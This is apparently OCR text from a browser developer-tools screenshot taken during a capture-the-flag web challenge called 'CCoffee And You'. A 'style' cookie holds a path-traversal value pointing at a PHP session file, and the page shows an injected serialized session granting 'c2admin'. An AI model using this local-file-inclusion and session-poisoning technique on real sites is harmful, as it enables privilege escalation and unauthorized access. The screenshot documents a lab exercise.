 <meta charset="utf-8">
<meta name="viewport" content="width=devic
<meta name="description" content="">
<meta name="author" content="">
<title>CCoffee And You</title>
<!-- Bootstrap core CSS -->
<link href="vendor/bootstrap/css/bootstrap
<!-- Custom fonts for this template -->
<link href="https://fonts.googleapis.com/c
<link href="https://fonts.googleapis.com/c
<!-- Custom styles for this template
<link href="css/business-casual_dark.min.c
<style>
username|s:22:"";c2admin|b:1; </style>
</head>
Welcome Memory Elements Console Network Sources Application Performance Security Lightho
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://ccoffee.challenge.
Trust Tokens
Interest Groups
Filter Only show cookies with an issue
Name Value Domain
style /../../../../../../../../../var/lib/php5/sess_ovi2i9lpk1ra9sulcq4b... ccoffee.chal
PHPSESSID ovi2i9lpk1ra9sulcq4bjlmhn4 ccoffee.chal